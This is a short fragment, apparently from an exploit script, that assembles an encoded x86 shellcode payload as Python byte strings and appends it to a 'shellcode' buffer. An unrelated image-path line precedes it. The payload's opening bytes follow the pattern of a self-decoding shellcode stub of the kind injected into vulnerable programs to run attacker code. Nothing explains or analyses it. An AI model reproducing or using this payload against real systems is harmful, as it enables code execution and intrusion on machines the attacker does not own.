 payload=b"\xd9\xed\xd9\x74\x24\xf4\x58\xbb\x17\x0d\x26\x77\x31"
payload+=b"\xc9\xb1\x0b\x83\xe8\xfc\x31\x58\x16\x03\x58\x16\xe2"
payload+=b"\xe2\x67\x2d\x2f\x95\x2a\x57\xa7\x88\xa9\x1e\xd0\xba"
payload+=b"\x02\x52\x77\x3a\x35\xbb\xe5\x53\xab\x4a\x0a\xf1\xdb"
payload+=b"\x45\xcd\xf5\x1b\x79\xaf\x9c\x75\xaa\x5c\x36\x8a\xe3"
payload+=b"\xf1\x4f\x6b\xc6\x76"
shellcode+=payload